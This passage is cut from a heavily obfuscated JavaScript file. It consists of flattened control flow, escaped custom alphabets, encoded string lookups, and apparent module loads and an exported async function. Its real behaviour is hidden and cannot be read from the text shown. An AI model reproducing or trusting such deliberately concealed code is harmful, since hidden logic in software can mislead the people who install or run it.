PgJvJJ[lzhAgZ[uYNhlN8+-0x35]]>>=lzhAgZ[0xa],kggFCv.PgJvJJ[lzhAgZ[0x9]]-=lzhAgZ[CXJBWqj+0x52])}while(kggFCv.PgJvJJ[lzhAgZ[0x9]]>lzhAgZ[0x16]);kggFCv.PgJvJJ[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(kggFCv.PgJvJJ[lzhAgZ[ehvWnli+-0x74]]>-lzhAgZ[0x4]){ImsIQyM(xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0x28,uYNhlN8+=-0x1ad,CXJBWqj+=0x3a);break}else{ImsIQyM(xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0x28,uYNhlN8+=-0x1ad,CXJBWqj+=0x183);break}case ehvWnli-0xe2:ImsIQyM(kggFCv.PgJvJJ[lzhAgZ[0x46]]=lzhAgZ[0x2],kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+0x32]]=lzhAgZ[0x2],xAnAZs.D_Fa3np=xAnAZs.bte3yb,uYNhlN8+=0xa4,CXJBWqj+=0x95,spcqpQJ+=-0x3a);break;case CXJBWqj-0x17:ImsIQyM(kggFCv.PgJvJJ[lzhAgZ[0xc]].push((kggFCv.PgJvJJ[lzhAgZ[0x46]]|kggFCv.PgJvJJ[lzhAgZ[ehvWnli+-0x4c]]<<kggFCv.PgJvJJ[lzhAgZ[CXJBWqj+-0x5d]])&lzhAgZ[0x1a]),xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0x50,uYNhlN8+=-0x47,CXJBWqj+=0xd5,spcqpQJ+=-0x68);break;case xAnAZs.bte3yb.OU3Adl+-0x15b:ImsIQyM(kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+0x87]]=\"\"+(kggFCv.PgJvJJ[lzhAgZ[CXJBWqj+0xdf]]||\"\"),kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+0x88]]=kggFCv.PgJvJJ[lzhAgZ[0x10]].length,kggFCv.PgJvJJ[lzhAgZ[CXJBWqj+0xe9]]=[],xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=-0x17,uYNhlN8+=0x4e,spcqpQJ+=0x75);break;case 0x17:case-0xdb:ImsIQyM([xAnAZs.bte3yb.H6k8XA,xAnAZs.bte3yb.OU3Adl]=[-0x91,0x77],kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+-0xd4]]=lzhAgZ[CXJBWqj+-0x71],kggFCv.PgJvJJ[lzhAgZ[0x4]]=\"\\u0038\\u005b\\u0042\\u0043\\u002f\\u006c\\u004a\\u006d\\u0054\\u0045\\u0059\\u0050\\u0026\\u006a\\u0052\\u0074\\u005d\\u0035\\u0048\\u0077\\u0030\\u0066\\u005f\\u0024\\u007b\\u005a\\u0076\\u0044\\u0072\\u0037\\u0036\\u0064\\u0065\\u006f\\u004e\\u0061\\u0034\\u0023\\u0047\\u003d\\u0032\\u002b\\u0029\\u0051\\u0046\\u007a\\u004c\\u0062\\u0079\\u007c\\u006b\\u003c\\u002e\\u0040\\u0067\\u0070\\u003f\\u0078\\u007d\\u004d\\u0056\\u0075\\u0060\\u002a\\u0071\\u006e\\u0041\\u0031\\u0053\\u004b\\u0055\\u0025\\u0068\\u0069\\u0028\\u0049\\u0033\\u0021\\u003a\\u004f\\u0057\\u0058\\u005e\\u0022\\u0039\\u003b\\u0063\\u002c\\u007e\\u0073\\u003e\",xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0x1f8,uYNhlN8+=-0x14b,CXJBWqj+=-0x152,spcqpQJ+=0x9c);break;case xAnAZs.bte3yb.H6k8XA+0x189:case-0x46:if(spcqpQJ>0x0){ImsIQyM(xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=-0x57,uYNhlN8+=0x43,CXJBWqj+=-0x9b,spcqpQJ+=-0xd1);break}}},kggFCv.fVoX5j=void 0x0,CXJBWqj.H8NGD_e=CXJBWqj.kggFCv,q8QbKy+=-0xc1,ehvWnli+=-0x11);break;case-0xe6:case CXJBWqj.eYcBTgn.xc7lOx1+-0xf2:return;case-0xed:case uYNhlN8-0x4:[pWuEkR.hr10kb]=spcqpQJ;if(typeof Zj5PvX[pWuEkR.hr10kb]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.pWuEkR,q8QbKy+=0x33,ehvWnli+=-0xfa,uYNhlN8+=0x80);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.pWuEkR,q8QbKy+=0x80,ehvWnli+=0x23,uYNhlN8+=0x2);break}case CXJBWqj.eYcBTgn.xc7lOx1+-0x15a:return WOGIrNs;case q8QbKy!=-0x8c&&ehvWnli-0xa2:ImsIQyM([...XpnHw2.lQwErSu]=spcqpQJ,XpnHw2.lSn0Ah=function*q8QbKy(ehvWnli,uYNhlN8,CXJBWqj={_RTLQzg:{}}){while(ehvWnli+uYNhlN8!==0x69)with(CXJBWqj._fLe6t||CXJBWqj)switch(ehvWnli+uYNhlN8){case-0xa2:case 0x3e:case uYNhlN8- -0x90:ImsIQyM([CXJBWqj._RTLQzg.tpVnf3,CXJBWqj._RTLQzg.GJePXV,CXJBWqj._RTLQzg._7bSes]=[-0xc2,0x64,-0x2c],XpnHw2.lQwErSu[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+-0x8c],XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x81]]=\"\\u0075\\u0058\\u0048\\u0063\\u0077\\u002a\\u0057\\u003f\\u0036\\u0044\\u0054\\u0078\\u0064\\u0043\\u0049\\u006f\\u0059\\u0029\\u007a\\u007b\\u003d\\u0079\\u004b\\u0023\\u0024\\u007d\\u0068\\u004c\\u005b\\u002c\\u004d\\u0042\\u0060\\u0032\\u003e\\u007c\\u005a\\u0022\\u003a\\u0067\\u0040\\u0071\\u002b\\u002f\\u003b\\u002e\\u0056\\u0055\\u0028\\u005e\\u0041\\u0070\\u0053\\u005d\\u0030\\u0050\\u0074\\u007e\\u0031\\u0026\\u0038\\u006a\\u0035\\u0047\\u0037\\u0072\\u0076\\u0062\\u006b\\u0061\\u0073\\u006d\\u0025\\u0033\\u0065\\u0039\\u0045\\u003c\\u004a\\u006e\\u004e\\u0021\\u0034\\u006c\\u0066\\u0051\\u0069\\u0046\\u004f\\u0052\\u005f\",CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=0x69,uYNhlN8+=0x2c);break;case 0xb2:ImsIQyM(CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=0x20,uYNhlN8+=-0x18f);break;case-0x1b:ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[0x3e]]=\"\"+(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0xdb]]||\"\"),XpnHw2.lQwErSu[-lzhAgZ[0xfb]]=XpnHw2.lQwErSu[lzhAgZ[0x3e]].length,CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x13c,uYNhlN8+=0x9a);break;case-0xb3:case uYNhlN8!=-0xd0&&uYNhlN8- -0xaf:ImsIQyM([CXJBWqj._RTLQzg.tpVnf3,CXJBWqj._RTLQzg.GJePXV,CXJBWqj._RTLQzg._7bSes]=[-0x8a,-0xab,0x76],XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x71]]=\"\"+(XpnHw2.lQwErSu[lzhAgZ[0x2]]||\"\"),XpnHw2.lQwErSu[-lzhAgZ[0xfb]]=XpnHw2.lQwErSu[lzhAgZ[0x3e]].length,CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x10e,uYNhlN8+=0x80);break;case-0x2a:case-0x7f:default:ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[0x3e]]=\"\"+(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0xf7]]||\"\"),XpnHw2.lQwErSu[-lzhAgZ[ehvWnli+0x2]]=XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0xbb]].length,CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x158);break;case-0x66:case-0x6c:case uYNhlN8!=0x8c&&uYNhlN8-0x1a:return XpnHw2.D6Q1mBK=!0x0,rSwRVn7(XpnHw2.lQwErSu[lzhAgZ[0x2a]]);case-0x43:case-0xb6:case CXJBWqj._RTLQzg.GJePXV+0xe:ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[0x2a]].push((XpnHw2.lQwErSu[lzhAgZ[0x17]]|XpnHw2.lQwErSu[lzhAgZ[ehvWnli+0x116]]<<XpnHw2.lQwErSu[-lzhAgZ[0xd7]])&lzhAgZ[ehvWnli+0x34]),CXJBWqj._fLe6t=CXJBWqj._RTLQzg,uYNhlN8+=-0x7c);break;case 0x24:ImsIQyM(XpnHw2.lQwErSu[-lzhAgZ[0xd7]]=lzhAgZ[ehvWnli+-0x80],XpnHw2.lQwErSu[lzhAgZ[ehvWnli+0x7a]]=-lzhAgZ[0x4]);for(XpnHw2.lQwErSu[lzhAgZ[0xa]]=lzhAgZ[0x2];XpnHw2.lQwErSu[lzhAgZ[0xa]]<XpnHw2.lQwErSu[-lzhAgZ[ehvWnli+0x79]];XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x78]]++){XpnHw2.lQwErSu[lzhAgZ[0x3c]]=XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x73]].indexOf(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x44]][XpnHw2.lQwErSu[lzhAgZ[0xa]]]);if(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x46]]===-lzhAgZ[0x4])continue;if(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+0x7a]]<lzhAgZ[0x2]){XpnHw2.lQwErSu[lzhAgZ[0xfc]]=XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x46]]}else{ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[0xfc]]+=XpnHw2.lQwErSu[lzhAgZ[0x3c]]*lzhAgZ[ehvWnli+-0x63],XpnHw2.lQwErSu[lzhAgZ[0x17]]|=XpnHw2.lQwErSu[lzhAgZ[0xfc]]<<XpnHw2.lQwErSu[-lzhAgZ[ehvWnli+0x55]],XpnHw2.lQwErSu[-lzhAgZ[ehvWnli+0x55]]+=(XpnHw2.lQwErSu[lzhAgZ[0xfc]]&lzhAgZ[0x37])>lzhAgZ[ehvWnli+-0x64]?lzhAgZ[ehvWnli+-0x67]:lzhAgZ[0x1c]);do{ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[0x2a]].push(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x6b]]&lzhAgZ[0x1a]),XpnHw2.lQwErSu[lzhAgZ[0x17]]>>=lzhAgZ[ehvWnli+-0x78],XpnHw2.lQwErSu[-lzhAgZ[0xd7]]-=lzhAgZ[ehvWnli+-0x78])}while(XpnHw2.lQwErSu[-lzhAgZ[ehvWnli+0x55]]>lzhAgZ[0x16]);XpnHw2.lQwErSu[lzhAgZ[0xfc]]=-lzhAgZ[0x4]}}if(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+0x7a]]>-lzhAgZ[0x4]){ImsIQyM(CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x9c,uYNhlN8+=0xea);break}else{ImsIQyM(CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x9c,uYNhlN8+=0x6e);break}case-0xbd:ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+0x89]]=[],XpnHw2.lQwErSu[lzhAgZ[0x17]]=lzhAgZ[0x2],CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=0xe1);break;case-0xa7:case uYNhlN8!=-0xde&&uYNhlN8- -0xaf:ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[0x3e]]=\"\"+(XpnHw2.lQwErSu[lzhAgZ[0x2]]||\"\"),XpnHw2.lQwErSu[-lzhAgZ[0xfb]]=XpnHw2.lQwErSu[lzhAgZ[0x3e]].length,CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x10e,uYNhlN8+=0x72);break;case-0x84:case 0xe7:case CXJBWqj._RTLQzg._7bSes+-0x8c:ImsIQyM([CXJBWqj._RTLQzg.tpVnf3,CXJBWqj._RTLQzg.GJePXV,CXJBWqj._RTLQzg._7bSes]=[0xb7,0x55,-0xbb],CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x13c,uYNhlN8+=0x137);break}},XpnHw2.D6Q1mBK=void 0x0,CXJBWqj.H8NGD_e=CXJBWqj.XpnHw2,q8QbKy+=-0xb8,ehvWnli+=-0x1e6,uYNhlN8+=0x105);break;case 0xb1:case ehvWnli-0x34:ImsIQyM([CXJBWqj.eYcBTgn.P28Ajcw,CXJBWqj.eYcBTgn.xc7lOx1,CXJBWqj.eYcBTgn.zX7hn7]=[0x63,-0xcc,0x42],CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=0x14a,ehvWnli+=0x4a,uYNhlN8+=-0x4e);break;case ehvWnli- -0x8:case-0xd1:return Zj5PvX[F91jdM];case ehvWnli- -0x175:case-0x5:case-0x75:ImsIQyM(ZFpHUXs.push((cs3uUic|fX0NTI<<eGUGD8o)&lzhAgZ[0x1a]),CXJBWqj.H8NGD_e=CXJBWqj.c66A4tw,q8QbKy+=-0xe9,ehvWnli+=0x1c8);break;case 0x61:case CXJBWqj.eYcBTgn.P28Ajcw+-0x1:Lk27ql((0x1,YmMLE9)(lzhAgZ[0x103])+lzhAgZ[0x18])[(0x1,YmMLE9)(lzhAgZ[0x104])+(0x1,YmMLE9)(lzhAgZ[0x105])](ZtXqCFN[lzhAgZ[0xf]][(0x1,YmMLE9)(lzhAgZ[0x106])],Lk27ql((0x1,YmMLE9)(lzhAgZ[0x107]))[(0x1,YmMLE9)(lzhAgZ[0x108])](xAnAZs[lzhAgZ[0x10]]));if(Lk27ql((0x1,YmMLE9)(lzhAgZ[0x109]))[(0x1,YmMLE9)(lzhAgZ[0x10a])]((0x1,YmMLE9)(lzhAgZ[0x10b])+lzhAgZ[0xd9])&&Lk27ql((0x1,YmMLE9)(lzhAgZ[0x109]))[(0x1,YmMLE9)(lzhAgZ[0x10c])+lzhAgZ[0xd9]]((0x1,YmMLE9)(lzhAgZ[0x10d]))&&Lk27ql((0x1,YmMLE9)(lzhAgZ[0x109]))[(0x1,YmMLE9)(lzhAgZ[0x10a])]((0x1,YmMLE9)(lzhAgZ[0x10e]))){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.dDM_0j,q8QbKy+=0x15,ehvWnli+=0x10a,uYNhlN8+=-0x13f);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=-0xe2,ehvWnli+=0xb4,uYNhlN8+=0x5);break}case 0x74:case 0xcd:ImsIQyM((0x1,Tv03Tvq)(),CXJBWqj.H8NGD_e=CXJBWqj.dDM_0j,ehvWnli+=0xc2,uYNhlN8+=-0xc6);break;case 0xf1:case-0xbb:case-0x9c:CXJBWqj.XpnHw2.RqJkF79=(0x1,lSn0Ah)(0x90,-0x8a).next().value;if(D6Q1mBK){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.XpnHw2,q8QbKy+=0x8d,ehvWnli+=0x17a,uYNhlN8+=-0xda);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.XpnHw2,q8QbKy+=0x2f,ehvWnli+=0xbb,uYNhlN8+=-0xda);break}}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=PPM1es(-0x2b,0xc9,-0x178).next().value);if(q8QbKy){return ehvWnli}});case-0xa5:case-0xa:ImsIQyM(ehvWnli.Qkx2j2V=ehvWnli.zTuadml,xAnAZs+=-0x2c,q8QbKy+=-0xb1);break;case xAnAZs!=-0x22&&xAnAZs- -0x117:ehvWnli.d91AZLd.QX8zL8=(0x1,V_4jF0)(xAnAZs+0x115,xAnAZs+0x119).next().value;if(uFMU8r){ImsIQyM(ehvWnli.Qkx2j2V=ehvWnli.d91AZLd,xAnAZs+=0xc9);break}else{ImsIQyM(ehvWnli.Qkx2j2V=ehvWnli.d91AZLd,xAnAZs+=0x27,q8QbKy+=-0xcc);break}case 0xd3:case-0x9c:case xAnAZs!=-0xeb&&xAnAZs- -0x117:return QX8zL8;case 0x7e:case 0x73:default:return Zj5PvX[v3TzCtG[lzhAgZ[0x2]]];case q8QbKy-0xc4:return;case 0x53:ImsIQyM([ehvWnli.fRdpjz.CljV5a5,ehvWnli.fRdpjz.a70jsQc]=[0x62,-0x48],ehvWnli.Qkx2j2V=ehvWnli.zTuadml,xAnAZs+=-0x89,q8QbKy+=-0xb1);break;case-0xd7:case ehvWnli.fRdpjz.CljV5a5+-0x1dd:return Zj5PvX[v3TzCtG[lzhAgZ[0x2]]]=(0x1,ehvWnli.fRdpjz.y_gB_S)(VguQ2P[v3TzCtG[lzhAgZ[0x2]]])}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x33,-0x57).next().value);if(uYNhlN8){return xAnAZs}},[ehvWnli(lzhAgZ[0x11d])]:function(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,q8QbKy,ehvWnli,PPM1es={SAtkbft:{}},spcqpQJ){while(xAnAZs+q8QbKy+ehvWnli!==-0x77)with(PPM1es.ImQkMaP||PPM1es)switch(xAnAZs+q8QbKy+ehvWnli){case 0x27:case 0x9c:case PPM1es.SAtkbft.IUTmXx+0xef:ImsIQyM([...zui3ygk.AdhWM6u]=spcqpQJ,zui3ygk.AdhWM6u[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[zui3ygk.AdhWM6u[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.ImQkMaP=PPM1es.zui3ygk,xAnAZs+=-0xea,q8QbKy+=0x111,ehvWnli+=-0xe4);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.zui3ygk,xAnAZs+=-0x173,q8QbKy+=0xd9,ehvWnli+=-0x38);break}case 0xb2:case 0x34:case q8QbKy- -0x34:ImsIQyM(PPM1es.LE_2fr={},PPM1es.LE_2fr.pzFxQx_=function(...xAnAZs){return CXJBWqj(-0x199,0x1bf,0xcf,{LE_2fr:PPM1es.LE_2fr,SAtkbft:PPM1es.SAtkbft,uL6UdXf:{}},xAnAZs).next().value},PPM1es.LE_2fr.in3bCV=function(...xAnAZs){return CXJBWqj(-0x1e4,0x63,0xe5,{LE_2fr:PPM1es.LE_2fr,SAtkbft:PPM1es.SAtkbft,A1sEdw:{}},xAnAZs).next().value},k6nyg5w(PPM1es.LE_2fr.pzFxQx_),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=-0x33,q8QbKy+=-0x34,ehvWnli+=-0x26);break;case 0x92:case-0xc7:case 0x4d:ImsIQyM(Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x13f])]((0x1,KnOEpA)(lzhAgZ[q8QbKy+0xcf]))[(0x1,KnOEpA)(lzhAgZ[0x141])+(0x1,KnOEpA)(lzhAgZ[0x142])+(0x1,KnOEpA)(lzhAgZ[0x143])]((0x1,KnOEpA)(lzhAgZ[0x137]),k6nyg5w((...xAnAZs)=>{var q8QbKy,ehvWnli;function*PPM1es(ehvWnli,spcqpQJ,mR9p7m,ZtXqCFN={EenLiz:{}},uYNhlN8){while(ehvWnli+spcqpQJ+mR9p7m!==0xd0)with(ZtXqCFN.diLClQ||ZtXqCFN)switch(ehvWnli+spcqpQJ+mR9p7m){case ZtXqCFN.EenLiz.IQFr4Z+0x139:ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,ehvWnli+=-0x11a,spcqpQJ+=0x28,mR9p7m+=0x5a);break;case-0x1a:case mR9p7m-0xb:ImsIQyM(U6ZTyw[lzhAgZ[ehvWnli+-0x68]]=U6ZTyw[lzhAgZ[0x1]].length,U6ZTyw[lzhAgZ[ehvWnli+-0x4f]]=[],ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,spcqpQJ+=0xaf,mR9p7m+=-0xa4);break;case-0x49:case 0x2c:case 0x89:return q8QbKy=!0x0,Lk27ql((0x1,TSrUJdQ)(lzhAgZ[0x158]))[(0x1,TSrUJdQ)(lzhAgZ[0x159])+lzhAgZ[0xd9]]((0x1,TSrUJdQ)(lzhAgZ[0x15a]),xAnAZs[lzhAgZ[0x2]][(0x1,TSrUJdQ)(lzhAgZ[0x15b])][(0x1,TSrUJdQ)(lzhAgZ[0x15c])]);case-0xdd:case 0x47:ImsIQyM([...MwroZYN.c58gXt]=uYNhlN8,MwroZYN.c58gXt[lzhAgZ[ehvWnli+0x1c4]]=lzhAgZ[spcqpQJ+-0x28]);if(typeof Zj5PvX[MwroZYN.c58gXt[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.MwroZYN,spcqpQJ+=0x1a2,mR9p7m+=-0x71);break}else{ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.MwroZYN,ehvWnli+=0x2d,spcqpQJ+=0x1a2,mR9p7m+=-0x9a);break}case spcqpQJ!=0x2b&&spcqpQJ- -0x1d:default:case-0x30:U6ZTyw[lzhAgZ[spcqpQJ+-0x41]]=-lzhAgZ[ehvWnli+-0x75];for(U6ZTyw[lzhAgZ[spcqpQJ+-0x3c]]=lzhAgZ[0x2];U6ZTyw[lzhAgZ[spcqpQJ+-0x3c]]<U6ZTyw[lzhAgZ[spcqpQJ+-0x66]];U6ZTyw[lzhAgZ[spcqpQJ+-0x3c]]++){U6ZTyw[lzhAgZ[0xbd]]=U6ZTyw[lzhAgZ[ehvWnli+-0x75]].indexOf(U6ZTyw[lzhAgZ[0x1]][U6ZTyw[lzhAgZ[0x3b]]]);if(U6ZTyw[lzhAgZ[spcqpQJ+0x46]]===-lzhAgZ[0x4])continue;if(U6ZTyw[lzhAgZ[ehvWnli+-0x43]]<lzhAgZ[spcqpQJ+-0x75]){U6ZTyw[lzhAgZ[spcqpQJ+-0x41]]=U6ZTyw[lzhAgZ[0xbd]]}else{ImsIQyM(U6ZTyw[lzhAgZ[spcqpQJ+-0x41]]+=U6ZTyw[lzhAgZ[spcqpQJ+0x46]]*lzhAgZ[0x1f],U6ZTyw[-lzhAgZ[0x1e]]|=U6ZTyw[lzhAgZ[spcqpQJ+-0x41]]<<U6ZTyw[lzhAgZ[0x18]],U6ZTyw[lzhAgZ[0x18]]+=(U6ZTyw[lzhAgZ[0x36]]&lzhAgZ[spcqpQJ+-0x40])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(U6ZTyw[lzhAgZ[ehvWnli+-0x4f]].push(U6ZTyw[-lzhAgZ[0x1e]]&lzhAgZ[0x1a]),U6ZTyw[-lzhAgZ[0x1e]]>>=lzhAgZ[ehvWnli+-0x6f],U6ZTyw[lzhAgZ[ehvWnli+-0x61]]-=lzhAgZ[0xa])}while(U6ZTyw[lzhAgZ[0x18]]>lzhAgZ[0x16]);U6ZTyw[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(U6ZTyw[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,mR9p7m+=-0xe2);break}else{ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,spcqpQJ+=-0x4b,mR9p7m+=-0x40);break}case spcqpQJ!=0x77&&spcqpQJ- -0x1d:ImsIQyM(U6ZTyw[-lzhAgZ[0x1e]]=lzhAgZ[0x2],U6ZTyw[lzhAgZ[ehvWnli+-0x61]]=lzhAgZ[spcqpQJ+-0x29],ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,spcqpQJ+=0x4c);break;case spcqpQJ-0x176:return Zj5PvX[c58gXt[lzhAgZ[spcqpQJ+-0x1cc]]];case 0x3b:case-0xad:case-0x7c:ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,ehvWnli+=0xd8,spcqpQJ+=0xb2,mR9p7m+=-0x7a);break;case ehvWnli- -0xf5:ImsIQyM((0x1,ZsS2GI)(),ZtXqCFN.diLClQ=ZtXqCFN.EenLiz,ehvWnli+=0x170,mR9p7m+=-0xa2);break;case ZtXqCFN.EenLiz.IQFr4Z+0x4a:ImsIQyM(U6ZTyw[lzhAgZ[0x2a]].push((U6ZTyw[-lzhAgZ[spcqpQJ+-0x59]]|U6ZTyw[lzhAgZ[spcqpQJ+-0x41]]<<U6ZTyw[lzhAgZ[0x18]])&lzhAgZ[0x1a]),ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,spcqpQJ+=-0x4b,mR9p7m+=0xa2);break;case ZtXqCFN.EenLiz.IQFr4Z+0xec:return Zj5PvX[c58gXt[lzhAgZ[spcqpQJ+-0x1cc]]]=(0x1,ZtXqCFN.EenLiz.fimk6nw)(VguQ2P[c58gXt[lzhAgZ[0x2]]]);case ZtXqCFN.EenLiz.IQFr4Z+0x4b:ImsIQyM([...Zwe21xM.U6ZTyw]=uYNhlN8,Zwe21xM.U6ZTyw[lzhAgZ[0x0]]=lzhAgZ[0x4],Zwe21xM.U6ZTyw[lzhAgZ[0x4]]=\"\\x75\\x37\\x28\\x25\\x5d\\x3e\\x29\\x39\\x59\\x50\\x6a\\x62\\x68\\x7c\\x76\\x71\\x60\\x34\\x2e\\x77\\x42\\x5b\\x6f\\x21\\x26\\x4c\\x7a\\x30\\x3a\\x31\\x2a\\x41\\x4a\\x5e\\x7b\\x4e\\x48\\x7d\\x6d\\x56\\x2c\\x54\\x61\\x49\\x6b\\x52\\x36\\x6e\\x23\\x46\\x45\\x69\\x53\\x32\\x5a\\x3b\\x57\\x3c\\x22\\x65\\x67\\x4f\\x64\\x73\\x2f\\x70\\x43\\x3d\\x3f\\x40\\x74\\x38\\x79\\x47\\x51\\x58\\x33\\x6c\\x7e\\x2b\\x4b\\x72\\x78\\x63\\x35\\x44\\x5f\\x66\\x24\\x55\\x4d\",Zwe21xM.U6ZTyw[lzhAgZ[ehvWnli+0x5]]=\"\"+(Zwe21xM.U6ZTyw[lzhAgZ[0x2]]||\"\"),ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,ehvWnli+=0x7d,spcqpQJ+=-0xe4,mR9p7m+=0xf1);break;case mR9p7m-0xb0:ImsIQyM(ZtXqCFN.EenLiz.IQFr4Z=-0x98,EenLiz.ZsS2GI=function(...ehvWnli){return PPM1es(0x16,0x6a,-0x55,{EenLiz:ZtXqCFN.EenLiz,udQkKu:{}},ehvWnli).next().value},EenLiz.TSrUJdQ=function(...ehvWnli){return PPM1es(-0x1c4,0x2c,0xbb,{EenLiz:ZtXqCFN.EenLiz,MwroZYN:{}},ehvWnli).next().value},EenLiz.fimk6nw=function(...ehvWnli){return PPM1es(-0x4,0x60,-0xa9,{EenLiz:ZtXqCFN.EenLiz,Zwe21xM:{}},ehvWnli).next().value},xAnAZs[lzhAgZ[spcqpQJ+-0x4a]]=lzhAgZ[0x4],k6nyg5w(EenLiz.TSrUJdQ),k6nyg5w(EenLiz.fimk6nw));if((0x1,EenLiz.TSrUJdQ)(lzhAgZ[0x148])in Kv4vJuY){ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.EenLiz,ehvWnli+=-0x9d,spcqpQJ+=-0x142,mR9p7m+=0x19b);break}else{ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.EenLiz,ehvWnli+=0xd3,spcqpQJ+=-0x142,mR9p7m+=0xf9);break}case ZtXqCFN.EenLiz.IQFr4Z+0xa1:return rSwRVn7(U6ZTyw[lzhAgZ[spcqpQJ+-0x2]]);case 0xf2:ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.MwroZYN,ehvWnli+=-0x37b,spcqpQJ+=0x1ca,mR9p7m+=0x117);break;case ZtXqCFN.EenLiz.IQFr4Z+0xc3:YDkxzVw[\"Ioi8gA\"].exports=async(ehvWnli=(...ehvWnli)=>{ImsIQyM(k6nyg5w(spcqpQJ),ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x2],k6nyg5w(mR9p7m));function spcqpQJ(...ehvWnli){var spcqpQJ,mR9p7m;function*ZtXqCFN(mR9p7m,ZtXqCFN,uYNhlN8={jM6jmK:{}}){while(mR9p7m+ZtXqCFN!==0x18)with(uYNhlN8.bcj7Xli||uYNhlN8)switch(mR9p7m+ZtXqCFN){case-0xbe:ImsIQyM(uYNhlN8.jM6jmK.oVWQXZy=-0x3,ehvWnli[lzhAgZ[mR9p7m+0x138]]=lzhAgZ[mR9p7m+0x13c],ehvWnli[lzhAgZ[mR9p7m+0x147]]=\"\\u0033\\u005f\\u0028\\u0037\\u0036\\u0039\\u0077\\u002f\\u0076\\u0034\\u0026\\u0068\\u0069\\u0063\\u0032\\u0025\\u003b\\u0052\\u0056\\u0047\\u002e\\u0057\\u006b\\u0066\\u004a\\u005b\\u0055\\u0045\\u007c\\u0050\\u0054\\u0073\\u0029\\u003c\\u002c\\u0049\\u0044\\u0060\\u0051\\u007e\\u0072\\u004c\\u003f\\u0042\\u0074\\u006d\\u0061\\u003a\\u0078\\u0075\\u004f\\u006e\\u0038\\u003e\\u002b\\u0059\\u0079\\u004b\\u002a\\u006a\\u004d\\u0065\\u006c\\u005a\\u0067\\u007a\\u0022\\u003d\\u0062\\u0035\\u004e\\u006f\\u0046\\u0070\\u005e\\u0071\\u0064\\u0048\\u0058\\u007b\\u007d\